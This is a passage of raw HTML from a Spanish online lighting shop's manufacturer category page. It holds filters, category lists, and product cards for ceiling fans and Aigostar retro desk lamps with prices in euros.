			<div class="price_label" style="display:none;">
				Precio: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Filtrar por stock</h5>			<ul>
				
									<li>
						<a href="https://flexosled.com/categoria/fabricantes/?stock_status=instock" class="">
							En stock						</a>
					</li>
				
							</ul>
			</div><div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categorías del producto</h5><ul class="product-categories"><li class="cat-item cat-item-110"><a href="https://flexosled.com/categoria/aros-de-luz-tik-tok/">AROS DE LUZ TIK TOK</a> <span class="count">4</span></li>
<li class="cat-item cat-item-109"><a href="https://flexosled.com/categoria/especial-ventiladores/">ESPECIAL VENTILADORES TECHO</a> <span class="count">16</span></li>
<li class="cat-item cat-item-98"><a href="https://flexosled.com/categoria/flexo-bombilla-lampara-mesa-escritorio/">FLEXO BOMBILLA - LAMPARA MESA ESCRITORIO</a> <span class="count">17</span></li>
<li class="cat-item cat-item-97"><a href="https://flexosled.com/categoria/flexos-led/">FLEXOS LED - LAMPARA ESCRITORIO LED</a> <span class="count">22</span></li>
<li class="cat-item cat-item-99"><a href="https://flexosled.com/categoria/lamparas-de-mesa/">LÁMPARAS DE MESA</a> <span class="count">13</span></li>
<li class="cat-item cat-item-100"><a href="https://flexosled.com/categoria/lamparas-de-mesa-led/">LÁMPARAS DE MESA LED</a> <span class="count">8</span></li>
<li class="cat-item cat-item-112"><a href="https://flexosled.com/categoria/lamparas-infantiles/">LÁMPARAS INFANTILES</a> <span class="count">4</span></li>
<li class="cat-item cat-item-102"><a href="https://flexosled.com/categoria/pie-salon-lector-led/">PIE SALÓN LECTOR LED</a> <span class="count">3</span></li>
<li class="cat-item cat-item-20"><a href="https://flexosled.com/categoria/smart-home/">SMART HOME</a> <span class="count">0</span></li>
<li class="cat-item cat-item-95 current-cat cat-parent"><a href="https://flexosled.com/categoria/fabricantes/">FABRICANTES</a> <span class="count">78</span><ul class='children'>
<li class="cat-item cat-item-105"><a href="https://flexosled.com/categoria/fabricantes/acontract-luz-xiriluz/">ACONTRACT-LUZ - XIRILUZ</a> <span class="count">0</span></li>
<li class="cat-item cat-item-113"><a href="https://flexosled.com/categoria/fabricantes/aigostar/">AIGOSTAR</a> <span class="count">6</span></li>
<li class="cat-item cat-item-108"><a href="https://flexosled.com/categoria/fabricantes/ajp-alemar/">AJP-ALEMAR</a> <span class="count">0</span></li>
<li class="cat-item cat-item-104"><a href="https://flexosled.com/categoria/fabricantes/fabrilamp/">FABRILAMP</a> <span class="count">0</span></li>
<li class="cat-item cat-item-96"><a href="https://flexosled.com/categoria/fabricantes/flexosled/">FLEXOSLED</a> <span class="count">26</span></li>
<li class="cat-item cat-item-115"><a href="https://flexosled.com/categoria/fabricantes/flux%c2%a8s/">FLUX¨S</a> <span class="count">2</span></li>
<li class="cat-item cat-item-103"><a href="https://flexosled.com/categoria/fabricantes/jueric-invest/">JUERIC INVEST</a> <span class="count">9</span></li>
<li class="cat-item cat-item-106"><a href="https://flexosled.com/categoria/fabricantes/mantra/">MANTRA</a> <span class="count">0</span></li>
<li class="cat-item cat-item-72"><a href="https://flexosled.com/categoria/fabricantes/nfr-iluminacion/">NFR ILUMINACION</a> <span class="count">45</span></li>
<li class="cat-item cat-item-101"><a href="https://flexosled.com/categoria/fabricantes/zioneled-salamandra-luz/">ZIONELED-SALAMANDRA LUZ</a> <span class="count">2</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Otros productos</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://flexosled.com/tienda/ventilador-de-techo-con-luz-led-regulable-en-intensidad-blanco-motor-silencioso-dc-con-6-velocidades-mando-a-distancia-y-app-led-cambio-tono/" title="VENTILADOR DE TECHO CON LUZ LED REGULABLE EN INTENSIDAD BLANCO, MOTOR SILENCIOSO DC, CON 6 VELOCIDADES, MANDO A DISTANCIA Y APP LED ,CAMBIO TONO" class="widget-product-img">
			<img width="430" height="430" src="https://flexosled.com/wp-content/uploads/2024/07/lampara-ventilador-led-45w-dc-6300lm-6-velocidades-3000k4000k6000k-8-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VENTILADOR TECHO MANILA BLANCO , CON LUZ LED REGULABLE." decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2024/07/lampara-ventilador-led-45w-dc-6300lm-6-velocidades-3000k4000k6000k-8-430x430.png 430w, https://flexosled.com/wp-content/uploads/2024/07/lampara-ventilador-led-45w-dc-6300lm-6-velocidades-3000k4000k6000k-8-300x300.png 300w, https://flexosled.com/wp-content/uploads/2024/07/lampara-ventilador-led-45w-dc-6300lm-6-velocidades-3000k4000k6000k-8-800x800.png 800w, https://flexosled.com/wp-content/uploads/2024/07/lampara-ventilador-led-45w-dc-6300lm-6-velocidades-3000k4000k6000k-8-150x150.png 150w, https://flexosled.com/wp-content/uploads/2024/07/lampara-ventilador-led-45w-dc-6300lm-6-velocidades-3000k4000k6000k-8-768x768.png 768w, https://flexosled.com/wp-content/uploads/2024/07/lampara-ventilador-led-45w-dc-6300lm-6-velocidades-3000k4000k6000k-8-860x860.png 860w, https://flexosled.com/wp-content/uploads/2024/07/lampara-ventilador-led-45w-dc-6300lm-6-velocidades-3000k4000k6000k-8-700x700.png 700w, https://flexosled.com/wp-content/uploads/2024/07/lampara-ventilador-led-45w-dc-6300lm-6-velocidades-3000k4000k6000k-8.png 1422w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://flexosled.com/tienda/ventilador-de-techo-con-luz-led-regulable-en-intensidad-blanco-motor-silencioso-dc-con-6-velocidades-mando-a-distancia-y-app-led-cambio-tono/" title="VENTILADOR DE TECHO CON LUZ LED REGULABLE EN INTENSIDAD BLANCO, MOTOR SILENCIOSO DC, CON 6 VELOCIDADES, MANDO A DISTANCIA Y APP LED ,CAMBIO TONO" class="wd-entities-title">
				VENTILADOR DE TECHO CON LUZ LED REGULABLE EN INTENSIDAD BLANCO, MOTOR SILENCIOSO DC, CON 6 VELOCIDADES, MANDO A DISTANCIA Y APP LED ,CAMBIO TONO			</a>
							<div class="star-rating" role="img" aria-label="Valorado en 5.00 de 5"><span style="width:100%">Valorado en <strong class="rating">5.00</strong> de 5</span></div>						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>120,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>89,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://flexosled.com/tienda/ventilador-de-techo-fly-luz-led-10436-fan-20w-regulable-blanco-motor-dc-con-mando-a-distancia-y-app-jueric/" title="VENTILADOR DE TECHO FLY LUZ LED 10436-FAN 20W REGULABLE BLANCO MOTOR DC CON MANDO A DISTANCIA Y APP JUERIC" class="widget-product-img">
			<img width="430" height="430" src="https://flexosled.com/wp-content/uploads/2023/01/652022061310_FLY_blanco_1024x1024-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/652022061310_FLY_blanco_1024x1024-430x430.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/652022061310_FLY_blanco_1024x1024-150x150.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/652022061310_FLY_blanco_1024x1024-700x700.jpg 700w, https://flexosled.com/wp-content/uploads/2023/01/652022061310_FLY_blanco_1024x1024-300x300.jpg 300w, https://flexosled.com/wp-content/uploads/2023/01/652022061310_FLY_blanco_1024x1024-800x800.jpg 800w, https://flexosled.com/wp-content/uploads/2023/01/652022061310_FLY_blanco_1024x1024-768x768.jpg 768w, https://flexosled.com/wp-content/uploads/2023/01/652022061310_FLY_blanco_1024x1024-860x860.jpg 860w, https://flexosled.com/wp-content/uploads/2023/01/652022061310_FLY_blanco_1024x1024.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://flexosled.com/tienda/ventilador-de-techo-fly-luz-led-10436-fan-20w-regulable-blanco-motor-dc-con-mando-a-distancia-y-app-jueric/" title="VENTILADOR DE TECHO FLY LUZ LED 10436-FAN 20W REGULABLE BLANCO MOTOR DC CON MANDO A DISTANCIA Y APP JUERIC" class="wd-entities-title">
				VENTILADOR DE TECHO FLY LUZ LED 10436-FAN 20W REGULABLE BLANCO MOTOR DC CON MANDO A DISTANCIA Y APP JUERIC			</a>
							<div class="star-rating" role="img" aria-label="Valorado en 5.00 de 5"><span style="width:100%">Valorado en <strong class="rating">5.00</strong> de 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>133,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://flexosled.com/tienda/flexo-bombilla-nf019vd-verde-e27-con-base-en-madera-lampara-de-escritorio-flexible/" title="FLEXO BOMBILLA NF019VD VERDE E27 CON BASE EN MADERA , LAMPARA DE ESCRITORIO FLEXIBLE" class="widget-product-img">
			<img width="430" height="615" src="https://flexosled.com/wp-content/uploads/2023/01/1192022121108_NF019_VERDE_copia-430x615.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/1192022121108_NF019_VERDE_copia-430x615.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/1192022121108_NF019_VERDE_copia-150x215.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/1192022121108_NF019_VERDE_copia-210x300.jpg 210w, https://flexosled.com/wp-content/uploads/2023/01/1192022121108_NF019_VERDE_copia-559x800.jpg 559w, https://flexosled.com/wp-content/uploads/2023/01/1192022121108_NF019_VERDE_copia.jpg 595w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://flexosled.com/tienda/flexo-bombilla-nf019vd-verde-e27-con-base-en-madera-lampara-de-escritorio-flexible/" title="FLEXO BOMBILLA NF019VD VERDE E27 CON BASE EN MADERA , LAMPARA DE ESCRITORIO FLEXIBLE" class="wd-entities-title">
				FLEXO BOMBILLA NF019VD VERDE E27 CON BASE EN MADERA , LAMPARA DE ESCRITORIO FLEXIBLE			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb">				<a href="https://flexosled.com" class="breadcrumb-link">
					Inicio				</a>
							<a href="https://flexosled.com/tienda/" class="breadcrumb-link breadcrumb-link-last">
					Tienda				</a>
							<span class="breadcrumb-last">
					FABRICANTES				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Mostrando 1&ndash;15 de 63 resultados</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Ver barra lateral</a>
			</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Pedido de la tienda">
							<option value="menu_order"  selected='selected'>Orden por defecto</option>
							<option value="popularity" >Ordenar por popularidad</option>
							<option value="rating" >Ordenar por puntuación media</option>
							<option value="date" >Ordenar por los últimos</option>
							<option value="price" >Ordenar por precio: bajo a alto</option>
							<option value="price-desc" >Ordenar por precio: alto a bajo</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-30 grid-columns-3 products-bordered-grid-ins pagination-pagination title-line-two wd-stretch-cont-lg wd-stretch-cont-md wd-stretch-cont-sm align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-9993 status-publish instock product_cat-aigostar product_cat-fabricantes product_cat-flexo-bombilla-lampara-mesa-escritorio has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="9993">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-azul-turquesa-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar/" class="product-image-link">
			<img width="430" height="400" src="https://flexosled.com/wp-content/uploads/2023/01/12112022091030_61t2BKvGLOL_AC_SL1500_-430x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9997" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/12112022091030_61t2BKvGLOL_AC_SL1500_-430x400.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/12112022091030_61t2BKvGLOL_AC_SL1500_-150x139.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/12112022091030_61t2BKvGLOL_AC_SL1500_-700x651.jpg 700w, https://flexosled.com/wp-content/uploads/2023/01/12112022091030_61t2BKvGLOL_AC_SL1500_-323x300.jpg 323w, https://flexosled.com/wp-content/uploads/2023/01/12112022091030_61t2BKvGLOL_AC_SL1500_-860x800.jpg 860w, https://flexosled.com/wp-content/uploads/2023/01/12112022091030_61t2BKvGLOL_AC_SL1500_-768x714.jpg 768w, https://flexosled.com/wp-content/uploads/2023/01/12112022091030_61t2BKvGLOL_AC_SL1500_.jpg 1469w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-azul-turquesa-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar/">
					<img width="430" height="430" src="https://flexosled.com/wp-content/uploads/2023/01/652020091236_FLEXO_E27_TURQUESA-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9996" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/652020091236_FLEXO_E27_TURQUESA-430x430.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/652020091236_FLEXO_E27_TURQUESA-150x150.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/652020091236_FLEXO_E27_TURQUESA-700x700.jpg 700w, https://flexosled.com/wp-content/uploads/2023/01/652020091236_FLEXO_E27_TURQUESA-300x300.jpg 300w, https://flexosled.com/wp-content/uploads/2023/01/652020091236_FLEXO_E27_TURQUESA-800x800.jpg 800w, https://flexosled.com/wp-content/uploads/2023/01/652020091236_FLEXO_E27_TURQUESA-768x768.jpg 768w, https://flexosled.com/wp-content/uploads/2023/01/652020091236_FLEXO_E27_TURQUESA-860x860.jpg 860w, https://flexosled.com/wp-content/uploads/2023/01/652020091236_FLEXO_E27_TURQUESA.jpg 1500w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-azul-turquesa-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9993"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://flexosled.com/wishlist/" data-key="95456d59a8" data-product-id="9993" rel="nofollow" data-added-text="Ver Lista de Deseos">
					<span>Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=9993" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9993" data-product_sku="296610" aria-label="Añade &ldquo;Aigostar Lámpara de Escritorio azul turquesa Retro,Lampara Escritorio sin Bombilla, Flexo Escritorio para Estudiar, Compatible con Led Bombillas Modelo E27,Flexo Arquitecto para Juvenil Leer ,Trabajar ,Azul&rdquo; a tu carrito" rel="nofollow"><span>Añadir al carrito</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-azul-turquesa-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar/">Aigostar Lámpara de Escritorio azul turquesa Retro,Lampara Escritorio sin Bombilla, Flexo Escritorio para Estudiar, Compatible con Led Bombillas Modelo E27,Flexo Arquitecto para Juvenil Leer ,Trabajar ,Azul</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
			</div>
	</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-10411 status-publish instock product_cat-aigostar product_cat-fabricantes product_cat-flexo-bombilla-lampara-mesa-escritorio has-post-thumbnail featured purchasable product-type-simple" data-loop="2" data-id="10411">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-blanco-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar-blanc/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="featured product-label">Hot</span></div><img width="430" height="535" src="https://flexosled.com/wp-content/uploads/2023/01/13112022103231_51XSLKDtJL_AC_SL1500-430x535.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10414" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/13112022103231_51XSLKDtJL_AC_SL1500-430x535.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/13112022103231_51XSLKDtJL_AC_SL1500-150x187.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/13112022103231_51XSLKDtJL_AC_SL1500-700x871.jpg 700w, https://flexosled.com/wp-content/uploads/2023/01/13112022103231_51XSLKDtJL_AC_SL1500-241x300.jpg 241w, https://flexosled.com/wp-content/uploads/2023/01/13112022103231_51XSLKDtJL_AC_SL1500-643x800.jpg 643w, https://flexosled.com/wp-content/uploads/2023/01/13112022103231_51XSLKDtJL_AC_SL1500-768x955.jpg 768w, https://flexosled.com/wp-content/uploads/2023/01/13112022103231_51XSLKDtJL_AC_SL1500-860x1070.jpg 860w, https://flexosled.com/wp-content/uploads/2023/01/13112022103231_51XSLKDtJL_AC_SL1500.jpg 1182w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-blanco-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar-blanc/">
					<img width="430" height="401" src="https://flexosled.com/wp-content/uploads/2023/01/13112022103433_61yTmsvRaPL_AC_SL1500_-430x401.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10415" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/13112022103433_61yTmsvRaPL_AC_SL1500_-430x401.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/13112022103433_61yTmsvRaPL_AC_SL1500_-150x140.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/13112022103433_61yTmsvRaPL_AC_SL1500_-700x653.jpg 700w, https://flexosled.com/wp-content/uploads/2023/01/13112022103433_61yTmsvRaPL_AC_SL1500_-322x300.jpg 322w, https://flexosled.com/wp-content/uploads/2023/01/13112022103433_61yTmsvRaPL_AC_SL1500_-858x800.jpg 858w, https://flexosled.com/wp-content/uploads/2023/01/13112022103433_61yTmsvRaPL_AC_SL1500_-768x716.jpg 768w, https://flexosled.com/wp-content/uploads/2023/01/13112022103433_61yTmsvRaPL_AC_SL1500_-860x802.jpg 860w, https://flexosled.com/wp-content/uploads/2023/01/13112022103433_61yTmsvRaPL_AC_SL1500_.jpg 1447w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-blanco-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar-blanc/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10411"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://flexosled.com/wishlist/" data-key="95456d59a8" data-product-id="10411" rel="nofollow" data-added-text="Ver Lista de Deseos">
					<span>Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=10411" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10411" data-product_sku="418254" aria-label="Añade &ldquo;Aigostar Lámpara de Escritorio BLANCO Retro,Lampara Escritorio sin Bombilla, Flexo Escritorio para Estudiar, Compatible con Led Bombillas Modelo E27,Flexo Arquitecto para Juvenil Leer ,Trabajar ,BLANCO&rdquo; a tu carrito" rel="nofollow"><span>Añadir al carrito</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-blanco-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar-blanc/">Aigostar Lámpara de Escritorio BLANCO Retro,Lampara Escritorio sin Bombilla, Flexo Escritorio para Estudiar, Compatible con Led Bombillas Modelo E27,Flexo Arquitecto para Juvenil Leer ,Trabajar ,BLANCO</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
			</div>
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 last  type-product post-10451 status-publish last instock product_cat-aigostar product_cat-fabricantes product_cat-flexo-bombilla-lampara-mesa-escritorio has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="10451">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-negro-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar-negro/" class="product-image-link">
			<img width="430" height="541" src="https://flexosled.com/wp-content/uploads/2023/01/13112022104902_511j26vgYYL_AC_SL1500-430x541.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10454" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/13112022104902_511j26vgYYL_AC_SL1500-430x541.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/13112022104902_511j26vgYYL_AC_SL1500-150x189.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/13112022104902_511j26vgYYL_AC_SL1500-700x880.jpg 700w, https://flexosled.com/wp-content/uploads/2023/01/13112022104902_511j26vgYYL_AC_SL1500-239x300.jpg 239w, https://flexosled.com/wp-content/uploads/2023/01/13112022104902_511j26vgYYL_AC_SL1500-636x800.jpg 636w, https://flexosled.com/wp-content/uploads/2023/01/13112022104902_511j26vgYYL_AC_SL1500-768x966.jpg 768w, https://flexosled.com/wp-content/uploads/2023/01/13112022104902_511j26vgYYL_AC_SL1500-860x1082.jpg 860w, https://flexosled.com/wp-content/uploads/2023/01/13112022104902_511j26vgYYL_AC_SL1500.jpg 1184w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-negro-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar-negro/">
					<img width="430" height="430" src="https://flexosled.com/wp-content/uploads/2023/01/13112022105243_61ChjMV0xjL_AC_SL1500_-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10456" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/13112022105243_61ChjMV0xjL_AC_SL1500_-430x430.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/13112022105243_61ChjMV0xjL_AC_SL1500_-150x150.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/13112022105243_61ChjMV0xjL_AC_SL1500_-700x700.jpg 700w, https://flexosled.com/wp-content/uploads/2023/01/13112022105243_61ChjMV0xjL_AC_SL1500_-300x300.jpg 300w, https://flexosled.com/wp-content/uploads/2023/01/13112022105243_61ChjMV0xjL_AC_SL1500_-800x800.jpg 800w, https://flexosled.com/wp-content/uploads/2023/01/13112022105243_61ChjMV0xjL_AC_SL1500_-768x768.jpg 768w, https://flexosled.com/wp-content/uploads/2023/01/13112022105243_61ChjMV0xjL_AC_SL1500_-860x860.jpg 860w, https://flexosled.com/wp-content/uploads/2023/01/13112022105243_61ChjMV0xjL_AC_SL1500_.jpg 1500w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-negro-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar-negro/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10451"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://flexosled.com/wishlist/" data-key="95456d59a8" data-product-id="10451" rel="nofollow" data-added-text="Ver Lista de Deseos">
					<span>Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=10451" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10451" data-product_sku="418255" aria-label="Añade &ldquo;Aigostar Lámpara de Escritorio NEGRO Retro,Lampara Escritorio sin Bombilla, Flexo Escritorio para Estudiar, Compatible con Led Bombillas Modelo E27,Flexo Arquitecto para Juvenil Leer ,Trabajar ,NEGRO&rdquo; a tu carrito" rel="nofollow"><span>Añadir al carrito</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-negro-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar-negro/">Aigostar Lámpara de Escritorio NEGRO Retro,Lampara Escritorio sin Bombilla, Flexo Escritorio para Estudiar, Compatible con Led Bombillas Modelo E27,Flexo Arquitecto para Juvenil Leer ,Trabajar ,NEGRO</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
			</div>
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-8932 status-publish first instock product_cat-aigostar product_cat-fabricantes product_cat-flexo-bombilla-lampara-mesa-escritorio has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="8932">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-plata-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar-plata/" class="product-image-link">
